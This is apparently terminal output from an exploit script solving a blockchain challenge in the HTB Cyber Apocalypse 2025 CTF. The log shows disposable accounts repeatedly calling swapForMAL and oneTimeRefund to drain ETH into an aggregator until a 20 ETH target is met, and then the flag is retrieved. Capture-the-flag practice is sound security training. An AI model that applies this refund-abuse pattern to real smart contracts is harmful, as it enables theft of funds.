 === Iteration 33 ===
[+] Created ephemeral account: 0xEE15eBF6b79dF3469f5733AA9b08077fBcc368AE
[+] Funded ephemeral account 0xEE15eBF6b79dF3469f5733AA9b08077fBcc368AE with 0.05 ETH
[*] Running exploit for ephemeral account: 0xEE15eBF6b79dF3469f5733AA9b08077fBcc368AE
[*] Calling swapForMAL...
[+] TX confirmed in block 163
[*] Approving MAL token...
[+] TX confirmed in block 164
[*] Calling oneTimeRefund...
[+] TX confirmed in block 165
[*] Ephemeral account balance: 0.298983061999999999 ETH
[*] Transferring 0.298731061999999999 ETH back to aggregator 0x1ad9db12589877266ED1431dB387e4F1BC6cDb3A...
[*] Transfer confirmed in block 166
[+] Aggregator (0x1ad9db12589877266ED1431dB387e4F1BC6cDb3A) balance: 20.206739045999999967 ETH
[*] Target achieved! Aggregator balance is at least 20 ETH.
[*] Requesting flag (option 3)...
[+] Flag response:
HTB{0n_}
/mnt/c/U/f/Desktop/HTB Cyber Apocalyse 2025 CTF/Blockchain/blockchain_heliosdex on main ?5